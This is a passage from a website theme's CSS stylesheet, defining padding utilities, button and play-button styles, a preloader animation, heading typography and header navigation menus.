  padding-left: 85px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-95 {
  padding-left: 95px;
}

.pl-100 {
  padding-left: 100px;
}

.pl-105 {
  padding-left: 105px;
}

.pl-110 {
  padding-left: 110px;
}

.pl-115 {
  padding-left: 115px;
}

.pl-120 {
  padding-left: 120px;
}

.pl-125 {
  padding-left: 125px;
}

.pl-130 {
  padding-left: 130px;
}

.pl-135 {
  padding-left: 135px;
}

.pl-140 {
  padding-left: 140px;
}

.pl-145 {
  padding-left: 145px;
}

.pl-150 {
  padding-left: 150px;
}

.pl-155 {
  padding-left: 155px;
}

.pl-160 {
  padding-left: 160px;
}

.pl-165 {
  padding-left: 165px;
}

.pl-170 {
  padding-left: 170px;
}

.pl-175 {
  padding-left: 175px;
}

.pl-180 {
  padding-left: 180px;
}

.pl-185 {
  padding-left: 185px;
}

.pl-190 {
  padding-left: 190px;
}

.pl-195 {
  padding-left: 195px;
}

.pl-200 {
  padding-left: 200px;
}

.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-55 {
  padding-right: 55px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-65 {
  padding-right: 65px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-75 {
  padding-right: 75px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-85 {
  padding-right: 85px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-95 {
  padding-right: 95px;
}

.pr-100 {
  padding-right: 100px;
}

.pr-105 {
  padding-right: 105px;
}

.pr-110 {
  padding-right: 110px;
}

.pr-115 {
  padding-right: 115px;
}

.pr-120 {
  padding-right: 120px;
}

.pr-125 {
  padding-right: 125px;
}

.pr-130 {
  padding-right: 130px;
}

.pr-135 {
  padding-right: 135px;
}

.pr-140 {
  padding-right: 140px;
}

.pr-145 {
  padding-right: 145px;
}

.pr-150 {
  padding-right: 150px;
}

.pr-155 {
  padding-right: 155px;
}

.pr-160 {
  padding-right: 160px;
}

.pr-165 {
  padding-right: 165px;
}

.pr-170 {
  padding-right: 170px;
}

.pr-175 {
  padding-right: 175px;
}

.pr-180 {
  padding-right: 180px;
}

.pr-185 {
  padding-right: 185px;
}

.pr-190 {
  padding-right: 190px;
}

.pr-195 {
  padding-right: 195px;
}

.pr-200 {
  padding-right: 200px;
}

.container {
  padding-right: 15px;
  padding-left: 15px;
}

.row {
  --bs-gutter-x: 30px;
}
.row.g-0 {
  --bs-gutter-x: 0;
}

@media (min-width: 1200px) {
  .container.chy-container-1 {
    max-width: 1280px;
  }
}
/* <<<<<<<    Declaration   >>>>>>>>> */
.h2-body-bg {
  background: #F2F2F2;
}

.fix {
  overflow: hidden;
}

.img-cover img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.bg-default {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.no-after::after {
  display: none;
}

.p-relative {
  position: relative;
}

.z-index-3 {
  position: relative;
  z-index: 3;
}

.black-bg {
  background-color: #0D0D0D;
}

.ECF3F4 {
  background-color: #ECF3F4;
}

.chy-split-in-right {
  text-transform: unset !important;
  letter-spacing: -0.7px !important;
}
.chy-split-in-right .split-line div div:nth-child(1) {
  text-transform: capitalize;
}

.chy-split-in-right-2 {
  text-transform: unset !important;
  letter-spacing: -2.5px !important;
}
.chy-split-in-right-2 .split-line div div:nth-child(1) {
  text-transform: capitalize;
}

.chy-split-in-hero-1 {
  text-transform: unset !important;
  letter-spacing: -3px !important;
}
.chy-split-in-hero-1 .split-line div div:nth-child(1) {
  text-transform: capitalize;
}

.chy-menu-btn-1 {
  position: relative;
  width: 40px;
  height: 35px;
  background: var(--chy-gd-1);
  display: flex;
  justify-content: center;
  align-items: center;
  color: #fff;
  font-size: 20px;
  line-height: 1;
  border-radius: 2px;
  flex: 0 0 auto;
  cursor: pointer;
}
.chy-menu-btn-1 i {
  transition: 400ms ease;
}
.chy-menu-btn-1 .icon-2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.chy-menu-btn-1:hover .icon-1 {
  opacity: 0;
}
.chy-menu-btn-1:hover .icon-2 {
  opacity: 1;
}

.chy-cart-btn-2 {
  display: inline-block;
  font-size: 24px;
  line-height: 1;
  color: var(--chy-h1-color);
  position: relative;
  transition: 400ms ease;
}
.chy-cart-btn-2 .number {
  width: 25px;
  height: 25px;
  background: var(--chy-gd-2);
  position: absolute;
  top: 11px;
  right: 7px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  font-family: var(--urbanist);
  color: #fff;
  line-height: 25px;
  transition: 400ms ease;
}
.chy-cart-btn-2:hover {
  color: var(--chy-pr-1);
}
.chy-cart-btn-2:hover::after {
  scale: 1.1;
}
.chy-cart-btn-1 {
  display: inline-block;
  font-size: 20px;
  line-height: 1;
  color: var(--chy-h1-color);
  position: relative;
  transition: 400ms ease;
}
.chy-cart-btn-1::after {
  content: "2";
  width: 26px;
  height: 26px;
  background: var(--chy-gd-1);
  position: absolute;
  top: -30px;
  right: -30px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  font-family: var(--urbanist);
  color: #fff;
  line-height: 26px;
  transition: 400ms ease;
}
.chy-cart-btn-1:hover {
  color: var(--chy-sd-1);
}
.chy-cart-btn-1:hover::after {
  scale: 1.1;
}

.chy-pr-btn-1 {
  overflow: hidden;
  z-index: 1;
  position: relative;
  display: inline-block;
  flex: 0 0 auto;
  background: var(--chy-gd-1);
  font-family: var(--urbanist);
  font-size: 16px;
  line-height: 1;
  font-weight: 900;
  text-transform: uppercase;
  color: #fff;
  padding: 21px 28px;
  box-shadow: 0px 8px 23.22px 3.78px rgba(26, 26, 26, 0.2);
  border-radius: 30px;
  transition: 0.2s transform ease-in-out;
  will-change: transform;
  transition: 400ms;
  cursor: pointer;
}
.chy-pr-btn-1::after {
  background: var(--chy-pr-4);
  content: "";
  height: 24px;
  width: 24px;
  border-radius: 50%;
  position: absolute;
  right: 24px;
  top: 29%;
  z-index: -1;
  transition: 400ms ease;
  scale: 1;
}
.chy-pr-btn-1 .icon {
  position: relative;
  z-index: 1;
  display: inline-block;
  font-size: 14px;
  margin-left: 11px;
  color: var(--chy-h1-color);
}
.chy-pr-btn-1:hover {
  color: #fff;
}
.chy-pr-btn-1:hover .icon {
  color: #fff;
}
.chy-pr-btn-1:hover::after {
  scale: 21;
}

.chy-pr-btn-2 {
  overflow: hidden;
  z-index: 1;
  position: relative;
  display: inline-block;
  flex: 0 0 auto;
  background-color: var(--chy-pr-2);
  font-family: var(--urbanist);
  font-size: 18px;
  line-height: 1;
  font-weight: 900;
  text-transform: uppercase;
  color: #fff;
  padding: 22px 47px;
  border-radius: 30px;
  transition: 0.2s transform ease-in-out;
  will-change: transform;
  cursor: pointer;
}
.chy-pr-btn-2::after {
  background-color: #141515;
  border-radius: 3rem;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  transform: translate(-100%, 0) rotate(10deg);
  transform-origin: top left;
  transition: 0.2s transform ease-out;
  will-change: transform;
  z-index: -1;
}
.chy-pr-btn-2:hover {
  color: #fff;
  transform: scale(1.05);
  will-change: transform;
}
.chy-pr-btn-2:hover::after {
  transform: translate(0, 0);
}
.chy-pr-btn-2:hover i {
  transform: translate(25px, 2px);
}

.chy-pr-btn-3 {
  display: inline-block;
  position: relative;
  flex: 0 0 auto;
  overflow: hidden;
  font-size: 15px;
  font-family: var(--urbanist);
  font-weight: 900;
  text-transform: uppercase;
  background: #141515;
  color: #fff;
  padding: 18px 24px;
  border-radius: 31px;
  transition: 500ms cubic-bezier(0, 0, 0.2, 1);
  cursor: pointer;
}
.chy-pr-btn-3 i {
  margin-left: 25px;
}
.chy-pr-btn-3 .text {
  position: relative;
  z-index: 1;
}
.chy-pr-btn-3 i {
  position: relative;
  z-index: 1;
}
.chy-pr-btn-3::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 77%;
  height: 100%;
  background: var(--chy-pr-2);
  border-radius: 0px 0px 31px 0px;
  transition: 500ms cubic-bezier(0, 0, 0.2, 1);
}
.chy-pr-btn-3:hover {
  color: #fff;
  letter-spacing: 0.5px;
}
.chy-pr-btn-3:hover::after {
  width: 100%;
}

.chy-pr-btn-4 {
  display: inline-block;
  position: relative;
  flex: 0 0 auto;
  font-size: 19px;
  font-weight: 900;
  font-family: var(--urbanist);
  text-transform: capitalize;
  color: #262420;
  background: var(--chy-pr-3);
  padding: 10px 31px;
  border-radius: 4px;
  transition: 0.4s ease-in-out;
}
.chy-pr-btn-4::after {
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background-color: #000;
  transform: translate(1px, 10px);
  z-index: -1;
  border-radius: 4px;
  transition: 0.4s ease-in-out;
}
.chy-pr-btn-4:hover {
  background-color: transparent;
  color: var(--chy-pr-3);
}
.chy-pr-btn-4:hover::after {
  transform: translate(0);
}
/* button 5 */

.chy-pr-btn-5 {
  overflow: hidden;
  z-index: 1;
  position: relative;
  display: inline-block;
  flex: 0 0 auto;
  background: var(--chy-gd-2);
  font-family: var(--urbanist);
  font-size: 16px;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  padding: 23px 40px;
  border-radius: 30px;
  transition: 0.2s transform ease-in-out;
  will-change: transform;
  transition: 400ms;
  cursor: pointer;
  border: 0.5px solid transparent;
}
.chy-pr-btn-5::after {
  background: #fff;
  content: "";
  height: 24px;
  width: 24px;
  border-radius: 50%;
  position: absolute;
  right: 34px;
  top: 31%;
  z-index: -1;
  transition: 400ms ease;
  scale: 1;
}
.chy-pr-btn-5 .icon {
  position: relative;
  z-index: 1;
  display: inline-block;
  font-size: 14px;
  margin-left: 11px;
  color: #B55EF5;
}
.chy-pr-btn-5:hover {
  color: #B55EF5;
  border-color: var(--chy-pr-5);
}
.chy-pr-btn-5:hover::after {
  scale: 21;
}
/* btn 5 end */
.chy-plybtn-1 .icon {
  flex: 0 0 auto;
  width: 63px;
  height: 63px;
  text-align: center;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  line-height: 1;
  background: #fff;
  border-radius: 50%;
  font-size: 22px;
  color: var(--chy-h1-color);
  animation: chy-plybtn-1 3s infinite ease;
}
.chy-plybtn-1 .text {
  display: inline-block;
  font-size: 17px;
  line-height: 1;
  text-transform: capitalize;
  margin-left: 18px;
  font-weight: 900;
}

@keyframes chy-plybtn-1 {
  0% {
    outline: 0px solid rgba(85, 90, 241, 0);
  }
  50% {
    outline: 7px solid rgba(85, 90, 241, 0.8);
  }
  100% {
    outline: 0px solid rgba(85, 90, 241, 0);
  }
}
.chy-plybtn-2 {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  width: 150px;
  height: 150px;
  background: var(--chy-gd-1);
  border-radius: 50%;
  font-size: 25px;
  color: #fff;
}
.chy-plybtn-2 .text-img {
  position: absolute;
  left: 15px;
  top: 15px;
  animation: chy-plybtn-2 4s infinite ease-in-out;
  height: unset;
  width: unset;
}
.chy-plybtn-2:hover {
  color: #fff;
}

@keyframes chy-plybtn-2 {
  0% {
    transform: rotate(0deg);
  }
  0% {
    transform: rotate(360deg);
  }
}
.chy-plybtn-3 {
  display: flex;
  align-items: center;
  gap: 10px;
}
.chy-plybtn-3 .text {
  font-size: 18px;
  font-weight: 600;
  line-height: 20px;
  text-transform: uppercase;
  display: block;
  color: #131835;
}
.chy-search-btn-1 {
  display: flex;
  flex: 0 0 auto;
  width: 60px;
  height: 60px;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  background: #fff;
  border: none;
  outline: none;
  border-radius: 50%;
  color: var(--chy-h1-color);
  transition: 400ms ease-in-out;
}
.chy-search-btn-1:hover {
  background-color: var(--chy-pr-2);
  color: #fff;
}

.chy-call-1-icon {
  flex: 0 0 auto;
  position: relative;
  font-size: 25px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background-color: #F5F9FA;
  text-align: center;
  line-height: 55px;
  color: #000;
  transition: 0.4s ease-in-out;
}
.chy-call-1-icon::after {
  content: "";
  position: absolute;
  left: 0px;
  top: 10px;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background: #000;
  z-index: -1;
  transition: 0.4s ease-in-out;
}
.chy-call-1-icon:hover {
  background-color: transparent;
  color: var(--chy-pr-3);
}
.chy-call-1-icon:hover::after {
  top: 0;
}

.chy-call-2-icon {
  flex: 0 0 auto;
  position: relative;
  font-size: 25px;
  width: 56px;
  height: 56px;
  border-radius: 50%;
  background: var(--chy-gd-2);
  text-align: center;
  line-height: 67px;
  color: white;
  transition: 0.4s ease-in-out;
  overflow: hidden;
}
.chy-call-2-icon i {
  display: inline-block;
  transition: 400ms;
  color: #fff;
}
.chy-call-2-icon:hover i {
  animation: chy-call-2 0.5s ease-in-out;
  color: #fff;
}

@keyframes chy-call-2 {
  25% {
    transform: translateX(60px);
  }
  50% {
    transform: translateX(-60px);
    opacity: 0;
  }
  100% {
    transform: translateX(0px);
  }
}
.chy-call-1-btn-wrap {
  display: flex;
  align-items: center;
  gap: 18px;
}
.chy-call-1-content .text {
  font-size: 15px;
  font-weight: 600;
  text-transform: capitalize;
  color: #382c4d;
  display: block;
}
.chy-call-1-content .phone {
  font-size: 20px;
  font-weight: 800;
  color: #382c4d;
  line-height: 1;
  transition: 0.4s ease-in-out;
}
.chy-call-1-content .phone:hover {
  color: var(--chy-pr-3);
}

#preloader {
  position: fixed;
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  z-index: 99999999;
  display: flex;
}

#preloader:before,
#preloader:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 50%;
  z-index: -1;
  background-color: #000;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

#preloader:after {
  bottom: 0;
  top: unset;
  right: 0;
}

#preloader .loader_line {
  margin: auto;
  width: 250px;
  height: 2px;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.8s ease 0s;
  -o-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
}

.loader_line:before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  width: 0%;
  height: 2cqb;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: #fff;
  -webkit-animation: lineheight 1000ms ease-in-out 0s forwards;
  -o-animation: lineheight 1000ms ease-in-out 0s forwards;
  animation: lineheight 1000ms ease-in-out 0s forwards;
}

.loader_line:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 2px;
  background-color: #999999;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-animation: lineround 1200ms linear 0s infinite;
  -o-animation: lineround 1200ms linear 0s infinite;
  animation: lineround 1200ms linear 0s infinite;
  animation-delay: 2000ms;
}

@keyframes lineheight {
  0% {
    width: 0%;
  }
  100% {
    width: 100%;
  }
}
@keyframes lineround {
  0% {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(200%);
    -ms-transform: translateY(200%);
    -o-transform: translateY(200%);
    transform: translateY(200%);
  }
}
.preloaded .loader_line:after {
  opacity: 0;
}

.preloaded .loader_line {
  opacity: 0;
  width: 100% !important;
}

.preloaded:before,
.preloaded:after {
  -webkit-animation: preloadedzero 300ms ease-in-out 500ms forwards;
  -o-animation: preloadedzero 300ms ease-in-out 500ms forwards;
  animation: preloadedzero 300ms ease-in-out 500ms forwards;
}

@keyframes preloadedzero {
  0% {
    width: 50%;
  }
  100% {
    width: 0%;
  }
}
/*
************
*************************
06. title
*******************************************************
*************************************************************** */
.chy-heading-1 {
  font-family: var(--urbanist);
  color: #141515;
  text-transform: capitalize;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}

.chy-heading-2 {
  font-family: var(--urbanist);
  color: var(--chy-h2-color);
  text-transform: capitalize;
  font-weight: 700;
  line-height: 1.18;
  margin-bottom: 0;
}
.chy-para-1 {
  font-family: var(--urbanist);
  color: #504e4e;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.556;
  margin-bottom: 0;
}

.chy-para-2 {
  font-family: var(--urbanist);
  color: #575757;
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  letter-spacing: 0.3px;
  margin-bottom: 0;
}

.chy-para-3 {
  font-family: var(--urbanist);
  color: #7e7e7e;
  font-size: 20px;
  font-weight: 500;
  line-height: 32px;
  margin-bottom: 0;
}

.chy-para-4 {
  font-family: var(--urbanist);
  color: #666A83;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 0;
}
.chy-para-4:is(.has-20) {
  font-size: 20px;
}
.chy-section-para-1 {
  font-family: var(--urbanist);
  color: #504e4e;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.556;
  margin-bottom: 0;
}

.chy-subtitle-1 {
  display: inline-block;
  font-size: 17px;
  font-weight: 900;
  line-height: 1;
  font-family: var(--urbanist);
  text-transform: uppercase;
  color: #5b5b5b;
  margin-bottom: 20px;
  position: relative;
  padding-left: 25px;
}
.chy-subtitle-1::after {
  position: absolute;
  content: "";
  width: 17px;
  height: 16px;
  background: var(--chy-gd-1);
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  clip-path: polygon(100% 0, 0% 100%, 100% 100%);
}

.chy-subtitle-2 {
  display: inline-block;
  font-size: 19px;
  font-weight: 900;
  line-height: 1;
  font-family: var(--urbanist);
  text-transform: uppercase;
  color: var(--chy-pr-2);
  margin-bottom: 20px;
  position: relative;
}
.chy-subtitle-2 .icon {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 31px;
}

.chy-subtitle-3 {
  display: inline-block;
  font-size: 15.65px;
  font-weight: 700;
  line-height: 1;
  font-family: var(--urbanist);
  text-transform: uppercase;
  color: #121212;
  padding-left: 16px;
  position: relative;
  margin-bottom: 5px;
}
.chy-subtitle-3::after {
  width: 8px;
  height: 13px;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background: var(--chy-pr-3);
  border-radius: 3px;
}
.chy-subtitle-3::before {
  width: 8px;
  height: 13px;
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  background: #000;
  border-radius: 3px;
}

.chy-subtitle-4 {
  position: relative;
  display: inline-block;
  font-size: 16px;
  letter-spacing: 0.32px;
  line-height: 26px;
  font-weight: 400;
  font-family: var(--galada);
  text-transform: uppercase;
  background: linear-gradient(90deg, #FFA835 -3.85%, #FA3DCC 97.3%, #FA3AD0 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  padding-left: 90px;
  margin-bottom: 12px;
}
.chy-subtitle-4::after {
  width: 0px;
  height: 1.5px;
  content: "";
  position: absolute;
  top: 48%;
  left: 0;
  transform: translateY(-50%);
  background: linear-gradient(90deg, #FFA835 -3.85%, #FA3DCC 97.3%, #FA3AD0 100%);
  border-radius: 30px;
  transition: 2000ms ease-in-out;
  transition-delay: 1;
}
.chy-subtitle-4:is(.has-center) {
  padding-right: 90px;
}
.chy-subtitle-4:is(.has-center)::before {
  width: 0px;
  height: 1.5px;
  content: "";
  position: absolute;
  top: 48%;
  right: 0;
  transform: translateY(-50%);
  background: linear-gradient(90deg, #FFA835 -3.85%, #FA3DCC 97.3%, #FA3AD0 100%);
  border-radius: 30px;
  transition: 2000ms ease-in-out;
  transition-delay: 1;
}
.chy-subtitle-4:is(.active)::after {
  width: 80px;
}
.chy-subtitle-4:is(.active):is(.has-center)::before {
  width: 80px;
}
.chy-title-1 {
  font-size: 60px;
  font-weight: 800;
  line-height: 1;
  font-family: var(--urbanist);
  text-transform: capitalize;
  color: #141515;
  margin-bottom: 20px;
}
.chy-title-1:is(.has-55) {
  font-size: 55px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-title-1:is(.has-55) {
    font-size: 50px;
  }
}
@media (max-width: 767px) {
  .chy-title-1:is(.has-55) {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-title-1:is(.has-55) {
    font-size: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-title-1 {
    font-size: 50px;
  }
}
@media (max-width: 767px) {
  .chy-title-1 {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-title-1 {
    font-size: 40px;
  }
}

.chy-title-2 {
  font-size: 60px;
  font-weight: 900;
  line-height: 1.16;
  font-family: var(--urbanist);
  text-transform: capitalize;
  color: #141515;
  margin-bottom: 22px;
}
.chy-title-2:is(.has-55) {
  font-size: 55px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-title-2:is(.has-55) {
    font-size: 50px;
  }
}
@media (max-width: 767px) {
  .chy-title-2:is(.has-55) {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-title-2:is(.has-55) {
    font-size: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-title-2 {
    font-size: 55px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-title-2 {
    font-size: 50px;
  }
}
@media (max-width: 767px) {
  .chy-title-2 {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-title-2 {
    font-size: 40px;
  }
}

.chy-title-3 {
  font-size: 65px;
  font-weight: 800;
  line-height: 1.15;
  font-family: var(--urbanist);
  text-transform: capitalize;
  color: #272324;
  margin-bottom: 7px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-title-3 {
    font-size: 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-title-3 {
    font-size: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-title-3 {
    font-size: 45px;
  }
}
@media (max-width: 767px) {
  .chy-title-3 {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-title-3 {
    font-size: 40px;
  }
}

.chy-title-4 {
  font-size: 55px;
  font-weight: 900;
  line-height: 1.15;
  letter-spacing: -0.55px;
  font-family: var(--urbanist);
  text-transform: capitalize;
  color: var(--chy-h2-color);
  margin-bottom: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-title-4 {
    font-size: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-title-4 {
    font-size: 45px;
  }
}
@media (max-width: 767px) {
  .chy-title-4 {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-title-4 {
    font-size: 40px;
  }
}
/*
  header-1-start
*/
.header_sticky:is(.sticky) {
  -webkit-transition: all 400ms ease 0s;
  -moz-transition: all 400ms ease 0s;
  -ms-transition: all 400ms ease 0s;
  -o-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  animation: slideInDown 0.5s;
}

@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    transform: translateY(-400px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.transparent-header {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 3;
}

.chy-header-1-area {
  padding-top: 30px;
}
.chy-header-1-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 30px;
}
.chy-header-1-wrap .left {
  display: flex;
  align-items: center;
  gap: 40px;
}
.chy-header-1-wrap .chy-logo {
  flex: 0 0 auto;
  padding: 20px 0;
}

.chy-cart-1 {
  position: relative;
}
.chy-cart-1::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 60px;
  transform: translateY(-50%);
  background: #dcdcdc;
  height: 40px;
  width: 1.5px;
}
.chy-cart-1 input {
  max-width: 300px;
  border: none;
  outline: none;
  background: #fff;
  height: 60px;
  border-radius: 30px;
  display: inline-block;
  padding: 0 65px;
  font-size: 16px;
  font-weight: 400;
  font-family: var(--urbanist);
  color: var(--chy-h1-1);
}
.chy-cart-1 input::placeholder {
  font-size: 16px;
  font-weight: 400;
  font-family: var(--urbanist);
  color: #504e4e;
  text-transform: capitalize;
}
.chy-cart-1 .search-icon {
  position: absolute;
  left: 25px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 20px;
  line-height: 1;
  color: var(--chy-h1-color);
}
.chy-cart-1 .cart-btn-position {
  position: absolute;
  right: 25px;
  top: 50%;
  transform: translateY(-50%);
}

.chy-main-menu-1 .main-navigation .navbar-nav {
  display: inherit;
}
.chy-main-menu-1 .main-navigation .navbar-nav li {
  display: inline-block;
}
.chy-main-menu-1 .main-navigation .navbar-nav li:not(:last-child) {
  margin-right: 50px;
}
.chy-main-menu-1 .main-navigation .navbar-nav li:is(.dropdown) > a {
  padding-right: 15px;
}
.chy-main-menu-1 .main-navigation .navbar-nav li:is(.dropdown) > a::before {
  content: "\f0d7";
  font-family: "Font Awesome 6 Pro";
  font-weight: 700;
  position: absolute;
  font-size: 14px;
  border-radius: 50%;
  right: 0;
  top: 49%;
  transform: translateY(-50%);
}
.chy-main-menu-1 .main-navigation .navbar-nav li a {
  font-family: var(--urbanist);
  font-size: 18px;
  color: #1b1a1a;
  font-weight: 700;
  text-decoration: none;
  padding: 35px 0;
  display: inline-block;
  text-transform: capitalize;
  line-height: 1;
  position: relative;
  z-index: 1;
  transition: 400ms ease;
}
.chy-main-menu-1 .main-navigation .navbar-nav li a:is(.active) {
  color: var(--chy-pr-1);
}
.chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu {
  left: 0;
  top: 100%;
  z-index: 100;
  margin: 0px;
  padding: 20px 0;
  height: auto;
  min-width: 250px;
  display: block;
  border-top: 3px solid var(--chy-pr-1);
  border-radius: 0;
  position: absolute;
  background: #fff;
  border-radius: 2px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li {
  display: block;
  margin: 0;
  position: relative;
}
.chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li a {
  width: 100%;
  display: block;
  position: relative;
  padding: 14px 30px;
}
.chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li a::before {
  right: 20px;
}
.chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li a::after {
  width: 12px;
  height: 2px;
  background: var(--chy-gd-1);
  content: "";
  top: 50%;
  left: 25px;
  transform: translateY(-50%);
  position: absolute;
  rotate: 90deg;
  opacity: 0;
  transition: 400ms ease;
}
.chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li .dropdown-menu {
  opacity: 0;
  visibility: hidden;
  top: 0%;
  transform: translateY(-50%);
  left: 100%;
  min-width: 250px;
  transform-origin: 0 0 0;
  transform: scaleY(0);
}
.chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li:hover > a {
  letter-spacing: 0.5px;
}
.chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li:hover > a::after {
  opacity: 1;
  left: 15px;
  rotate: 0deg;
}
.chy-main-menu-1 .main-navigation .navbar-nav li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.chy-main-menu-1 .main-navigation .navbar-nav li:hover > a {
  color: var(--chy-pr-1);
}
.chy-main-menu-1 .main-navigation .navbar-nav li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
}

/*
header 1
======end======
*/
/*
header 2
======start======
*/
.chy-header-2-area {
  padding-top: 35px;
}

.chy-header-2-wrap {
  max-width: 1700px;
  padding-left: 15px;
  padding-right: 15px;
  margin: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.chy-main-menu-1:is(.has-menu-2) .main-navigation .navbar-nav li:not(:last-child) {
  margin-right: 46px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-main-menu-1:is(.has-menu-2) .main-navigation .navbar-nav li:not(:last-child) {
    margin-right: 20px;
  }
}
.chy-main-menu-1:is(.has-menu-2) .main-navigation .navbar-nav li a {
  font-size: 20px;
}
.chy-main-menu-1:is(.has-menu-2) .main-navigation .navbar-nav li a:is(.active) {
  color: var(--chy-pr-2);
}
.chy-main-menu-1:is(.has-menu-2) .main-navigation .navbar-nav li a:is(.has-new) {
  position: relative;
}
.chy-main-menu-1:is(.has-menu-2) .main-navigation .navbar-nav li a:is(.has-new)::after {
  content: "new";
  background: var(--chy-pr-2);
  border-radius: 10px;
  font-size: 11px;
  font-weight: 900;
  color: #fff;
  position: absolute;
  top: 9px;
  right: -13px;
  padding: 5px 10px;
